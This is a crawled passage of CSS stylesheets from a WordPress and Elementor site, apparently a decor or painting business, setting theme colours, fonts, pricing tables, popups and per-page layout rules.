--wd-header-el-transform:capitalize;
--wd-header-el-font-size:17px;
}
:root{
--wd-primary-color:rgb(25,32,54);
}
:root{
--wd-alternative-color:rgb(86,92,94);
}
:root{
--wd-link-color:rgb(25,32,54);
--wd-link-color-hover:rgb(25,32,54);
}
:root{
--btn-default-bgcolor:rgba(247,247,247,0.02);
}
:root{
--btn-default-bgcolor-hover:rgb(235,236,237);
}
:root{
--btn-accented-bgcolor:rgb(25,32,54);
}
:root{
--btn-accented-bgcolor-hover:rgb(25,32,54);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
							--wd-form-brd-radius: 5px;
			
					
					--wd-form-brd-width: 1px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
									--btn-accented-brd-radius: 0px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
				--btn-accented-box-shadow-active: none;
				--btn-accented-bottom: 0px;
			
			
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
@font-face {
	font-family: "Glaciall";
	src: url("//farrellyandco.com/wp-content/uploads/2021/10/GlacialIndifference-Regular.woff2") format("woff2"), 
url("//farrellyandco.com/wp-content/uploads/2021/10/GlacialIndifference-Regular.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "Glaciall";
	src: url("//farrellyandco.com/wp-content/uploads/2021/10/GlacialIndifference-Bold.woff2") format("woff2"), 
url("//farrellyandco.com/wp-content/uploads/2021/10/GlacialIndifference-Bold.woff") format("woff");
	font-weight: 600;
	font-style: normal;
}

ul.wd-sub-menu.mega-menu-list {
    text-transform: capitalize;
}

.post-type-archive .post-22385 {
    display: none;
}

.post-type-archive .post-22383 {
    display: none;
}

.post-type-archive .post-22529 {
    display: none;
}

.post-type-archive .post-22527 {
    display: none;
}

.post-type-archive .post-22525 {
    display: none;
}


.post-type-archive .post-22502 {
    display: none;
}


.post-type-archive .post-22356 {
    display: none;
}

.postid-19594 .sectionhide
{
	display:none;
}

#price .price {
    margin: 0px;
}

.colorc .wpcf7-form-control.wpcf7-submit {
    background: #192036;
    color: #fff;
}
li.mobile-tab-title.mobile-categories-title {
    display: none;
}

.colorc textarea {
   
    min-height: 123px;
}

.popupnew label {
   
    margin-bottom: 5px;
    color: #fff;
    
}

.wt-single-coupon.active-coupon {
    display: none;
}

.menuimage .mega-menu-list img {
    display: inline-block;
    margin-right: 7px;
    max-height: 14px;
    width: auto !important;
}


.popupnew input[type='email'], .popupnew input[type='text'], .popupnew input[type='tel'] {
    border: 1px solid #fff;
    color: #fff;
}
.popupnew input[type='email']:focus,.popupnew input[type='text']:focus {
  
    border-color: #fff;
 
}



.tickpose .elementor-icon-list-icon {
    margin-top: -21px;
}

.tickpose2 .elementor-icon-list-icon {
    margin-top: -21px;
}


.wd-popup {
  
    background-color: transparent !important; 
}

.label-color-red .price-label {
    display: none;
}

.label-color-red .wd-plan-footer {
    padding-top: 94px !important;
}

.pricingtablenew .label-color-red .wd-plan-footer {
    padding-top: 20px !important;
}

.label-color-green .wd-plan-footer {
    padding-top: 41px !important;
}

.pricingtable .wd-price-currency {
    margin-left: -25px;
}

.pricingtable .wd-price-table {

    min-height: 665px;
  
}
.pricingtable .wd-price-table .wd-plan-title {
    
    color: #fff;
	
	    font-size: 27px;
    letter-spacing: 1px;
}

.pricingtable .wd-plan {
    background: #192036;
    box-shadow: 0 0 3px rgb(0 0 0 / 5%);
    color: #fff;

}

.pricingtablenew .wd-price-currency {
    margin-left: -25px;
}


.pricingtablenew .wd-price-table .wd-plan-title {
    
    color: #fff;
	
	    font-size: 27px;
    letter-spacing: 1px;
}


.iconsizepaint img
{
	 height: 41px;
	
}

.projectcon .portfolio-info {
    background: #f3f3f3 !important;
}

.wpcf7 form.sent .wpcf7-response-output, .mc4wp-success, .woocommerce-message {
    background-color: #192036;
	font-weight: 500;
   
}

.titlepadding .content-banner.text-center {
    margin-top: 43px;
}

.single-portfolio .wd-gallery-item img {
    width: 600px;
}

.postid-13807 .greyoxsample {
    display: none;
}



.postid-13807 .faqsection {
    display: none;
}
.portfolioimgg img {
    height: auto;
}

.single-portfolio .wd-page-nav {
    display: none;
}

.iconsize img {
    height: 94px;
}

.cart-widget-side {
    display: none;
    flex-direction: column;
}

.homefirst .elementor-column-gap-default>.elementor-column>.elementor-element-populated {
    padding: 0px;
}


.slider-main-section .elementor-column-gap-default>.elementor-column>.elementor-element-populated {
    padding: 0px;
}

.woocommerce-shop .product_cat-product-sample {
    display: none;
}


.facetwp-counter {
    display: none;
}

h3.wd-entities-title {
    font-size: 17px !important;
    font-weight: 600 !important;
}

.single-portfolio .whb-header {
    margin-bottom: 0px;
}
.product-grid-item .wd-product-cats, .product-grid-item .wd-product-brands-links {
    
    display: none;
}

.wd-products-per-page {
   
    display: none;
}


.shop-loop-head {
    display: none;
}

.wd-single-add-cart.wd-swatch-layout-inline table.variations .cell {
    margin-top: 10px;
}

.wd-single-add-cart.wd-swatch-layout-inline table.variations tr:not(:last-child) {
    margin-inline-end: 26px;
}

.iconcss .elementor-icon-box-icon {
    float: left;
    margin-right: 10px;
}

.portfolio-entry .portfolio-info {
    padding: 20px 0px 0px 0px  !important;
}



span.filter-swatch.with-bg {
    width: 111px;
    height: 21px;
    border-radius: 0px;
    border: 0px !important;
}

.facetwp-facet {
    margin-bottom: 0px !important;
}

.wd-hover-quick:hover .wd-add-btn {
    transform: translateY(0) translateZ(0);
    display: none;
}


.xoo-wsc-empty-cart a.button.btn {
    background: transparent;
    border: 2px solid #b2b2b2;
    color: #192036;
	
}


.wd-filter-list .count {
    border: 1px solid #7f7f7f;
    border-radius: 0px;
 }

.wd-buttons.wd-pos-r-t {
    display: none;
}

.portfolio-entry .entry-header {
    border: none;
    box-shadow: none !important;
}

ul.wd-sub-menu.color-scheme-dark a {
    color: #192036;
}

.portfolio-entry .wd-entities-title {
    font-size: 30px !important;
    font-weight: 300 !important;

}

.buttonhover .promo-banner :hover .wd-button-wrapper {
    background: #fff;
    color: #000 !important;
}

.buttonhover .promo-banner :hover .wd-button-wrapper a {
    background: #fff;
    color: #000 !important;
}

.portfolio-info {
    text-align: left !important;
}

@media (min-width: 1025px) {
	.wd-nav[class*="wd-style-underline"] .nav-link-text {
    letter-spacing: 0.5px;
}

ul.wd-sub-menu.mega-menu-list a {
    font-size: 16px;
    color: #192036;
	    text-transform: capitalize !important;
	
}



.menuimage img {
    border: 1px solid #e5e5e5;
}

.top10 a {
    font-weight: 600;
}

.pswp__bg {
    background: rgb(0,0,0,0.7) !important;
}

.wd-popup.wd-promo-popup {
    max-width: 656px !important;
}

ul.wd-sub-menu li a:hover {
    color: black;
	font-weight: 600;
}


.widthtext input[type="text"] {
    width: 229px;
}

.wd-single-add-cart.wd-swatch-layout-inline table.variations tr:not(:last-child) {
    float: left;
}

.whb-top-bar {
    padding-bottom: 5px;
    padding-top: 5px;
}



.wd-nav[class*="wd-style-"]>li>a {
   
    font-size: 15px;
    font-weight: 600;
}

.wd-header-nav.wd-header-main-nav.text-right {
    margin-right: 70px;
}

.whb-top-bar-inner .wd-tools-element>a {
    color: #fff !important;
    }
}

@media (min-width: 577px) and (max-width: 767px) {
	li.menu-item.menu-item-account.wd-with-icon {
    display: none;
}

li.menu-item.menu-item-wishlist.wd-with-icon {
    display: none;
}

.wd-header-cart.wd-tools-element.wd-design-4.cart-widget-opener {
    display: none;
}

.page-title {
    
     margin-top: 0px !important;
}
}

@media (max-width: 576px) {
	ul#menu-footer-menu-decor li a {
    font-size: 10px;
}

.xoo-wsc-container {
    
}

.page-title {
    
     margin-top: 0px !important;
}


.wd-popup {
    padding: 0px !important;
    max-width: 333px !important;
}

li.menu-item.menu-item-account.wd-with-icon {
    display: none;
}

li.menu-item.menu-item-wishlist.wd-with-icon {
    display: none;
}


.wd-header-cart.wd-tools-element.wd-design-4.cart-widget-opener {
    display: none;
}

.zoomtext {
  
  transition: transform .2s; /* Animation */
}

.zoomtext a {
	color:#fff;
}

.zoomtext:hover {
  transform: scale(1.2); /* (150% zoom - Note: if the zoom is too large, it will go outside of the viewport) */
}

.wd-popup.wd-promo-popup {
  
    background-size: auto !important;
}
}



--- FILE ---
content_type: text/css
request_url: https://farrellyandco.com/wp-content/uploads/elementor/css/post-8364.css?ver=1769032706
body_size: -145
content:
.elementor-8364 .elementor-element.elementor-element-2975e8a4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-8364 .elementor-element.elementor-element-2975e8a4{margin:-5px 0px 0px 0px;}.elementor-8364 .elementor-element.elementor-element-572c23b8{width:var( --container-widget-width, 92.331% );max-width:92.331%;--container-widget-width:92.331%;--container-widget-flex-grow:0;}.elementor-8364 .elementor-element.elementor-element-572c23b8 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-8364 .elementor-element.elementor-element-7ccb1a0 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-8364 .elementor-element.elementor-element-470ce7c8 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-8364 .elementor-element.elementor-element-1f4a78a1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8364 .elementor-element.elementor-element-4dd6e79 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-8364 .elementor-element.elementor-element-015077d > .elementor-widget-container{margin:0px 0px 30px 0px;}@media(min-width:768px){.elementor-8364 .elementor-element.elementor-element-1bd3f387{width:20.555%;}.elementor-8364 .elementor-element.elementor-element-b01a56f{width:19.444%;}}

--- FILE ---
content_type: text/css
request_url: https://farrellyandco.com/wp-content/uploads/elementor/css/post-8795.css?ver=1769032706
body_size: -61
content:
.elementor-8795 .elementor-element.elementor-element-6337d053{margin:-10px 0px 15px 0px;}.elementor-8795 .elementor-element.elementor-element-43aba99b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8795 .elementor-element.elementor-element-43aba99b > .elementor-element-populated{margin:0px 0px 0px 36px;--e-column-margin-right:0px;--e-column-margin-left:36px;}.elementor-8795 .elementor-element.elementor-element-a34d924 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8795 .elementor-element.elementor-element-282d81fc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8795 .elementor-element.elementor-element-166b9d2{width:auto;max-width:auto;}.elementor-8795 .elementor-element.elementor-element-166b9d2 > .elementor-widget-container{margin:0px 0px 20px 0px;box-shadow:0px 0px 9px 0px rgba(0, 0, 0, 0.12);}.elementor-8795 .elementor-element.elementor-element-7dd632d .wd-text-block{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;}.elementor-8795 .elementor-element.elementor-element-67928d42.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8795 .elementor-element.elementor-element-32891d1{width:auto;max-width:auto;}.elementor-8795 .elementor-element.elementor-element-32891d1 > .elementor-widget-container{margin:0px 0px 20px 0px;box-shadow:0px 0px 9px 0px rgba(0, 0, 0, 0.12);}.elementor-8795 .elementor-element.elementor-element-ebcca7b .wd-text-block{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;}.elementor-8795 .elementor-element.elementor-element-429c10ca.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8795 .elementor-element.elementor-element-4a6a557{width:auto;max-width:auto;}.elementor-8795 .elementor-element.elementor-element-4a6a557 > .elementor-widget-container{margin:0px 0px 20px 0px;box-shadow:0px 0px 9px 0px rgba(0, 0, 0, 0.12);}.elementor-8795 .elementor-element.elementor-element-0fb3f04 .wd-text-block{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;}

--- FILE ---
content_type: text/css
request_url: https://farrellyandco.com/wp-content/uploads/elementor/css/post-1745.css?ver=1769032707
body_size: 452
content:
.elementor-1745 .elementor-element.elementor-element-ee92de9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1745 .elementor-element.elementor-element-ee92de9:not(.elementor-motion-effects-element-type-background), .elementor-1745 .elementor-element.elementor-element-ee92de9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://farrellyandco.com/wp-content/uploads/2021/09/email-pop-up-3.jpg");background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-1745 .elementor-element.elementor-element-ee92de9 > .elementor-container{max-width:899px;min-height:409px;}.elementor-1745 .elementor-element.elementor-element-ee92de9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1745 .elementor-element.elementor-element-ee92de9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1745 .elementor-element.elementor-element-611cee0 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1745 .elementor-element.elementor-element-611cee0{text-align:center;}.elementor-1745 .elementor-element.elementor-element-611cee0 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:49px;font-weight:200;text-transform:uppercase;letter-spacing:4.3px;color:#FFFFFF;}.elementor-1745 .elementor-element.elementor-element-8db4585{text-align:center;}.elementor-1745 .elementor-element.elementor-element-8db4585 .elementor-heading-title{font-size:13px;font-weight:400;text-transform:uppercase;line-height:29px;letter-spacing:1.7px;color:#FFFFFF;}.elementor-1745 .elementor-element.elementor-element-746eb65{text-align:center;}.elementor-1745 .elementor-element.elementor-element-746eb65 .elementor-heading-title{font-size:13px;font-weight:400;text-transform:uppercase;line-height:29px;letter-spacing:1.7px;color:#FFFFFF;}.elementor-1745 .elementor-element.elementor-element-00c8336{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(129, 129, 129, 0.2);margin:20px 0px 0px 0px;padding:60px 0px 10px 0px;}.elementor-1745 .elementor-element.elementor-element-cd900e3 .title-subtitle{font-size:13px;}.elementor-1745 .elementor-element.elementor-element-cd900e3 .title{font-size:32px;font-weight:400;}.elementor-1745 .elementor-element.elementor-element-890cb5b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1745 .elementor-element.elementor-element-21cc973 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1745 .elementor-element.elementor-element-8e1bc11 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1745 .elementor-element.elementor-element-910edff.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1745 .elementor-element.elementor-element-6c529e2{width:auto;max-width:auto;}.elementor-1745 .elementor-element.elementor-element-6c529e2 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1745 .elementor-element.elementor-element-c5b96f0 .elementor-repeater-item-d59fec7.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-1745 .elementor-element.elementor-element-c5b96f0 .elementor-repeater-item-f863d9f.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-1745 .elementor-element.elementor-element-c5b96f0 .elementor-repeater-item-05fcfbe.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-1745 .elementor-element.elementor-element-c5b96f0{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1745 .elementor-element.elementor-element-c5b96f0 .elementor-widget-container{text-align:center;}@media(max-width:1024px) and (min-width:768px){.elementor-1745 .elementor-element.elementor-element-cddb61a{width:100%;}.elementor-1745 .elementor-element.elementor-element-910edff{width:100%;}.elementor-1745 .elementor-element.elementor-element-ff6af0c{width:100%;}}@media(max-width:767px){.elementor-1745 .elementor-element.elementor-element-ee92de9:not(.elementor-motion-effects-element-type-background), .elementor-1745 .elementor-element.elementor-element-ee92de9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://farrellyandco.com/wp-content/uploads/2021/09/email-pop-up-1-1.jpg");background-size:cover;}.elementor-1745 .elementor-element.elementor-element-ee92de9 > .elementor-container{max-width:500px;min-height:0px;}.elementor-1745 .elementor-element.elementor-element-611cee0 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-1745 .elementor-element.elementor-element-611cee0 .elementor-heading-title{font-size:19px;}.elementor-1745 .elementor-element.elementor-element-8db4585 .elementor-heading-title{font-size:7px;line-height:1.6em;}.elementor-1745 .elementor-element.elementor-element-746eb65 .elementor-heading-title{font-size:9px;line-height:1.6em;}.elementor-1745 .elementor-element.elementor-element-cddb61a{width:100%;}.elementor-1745 .elementor-element.elementor-element-910edff{width:100%;}}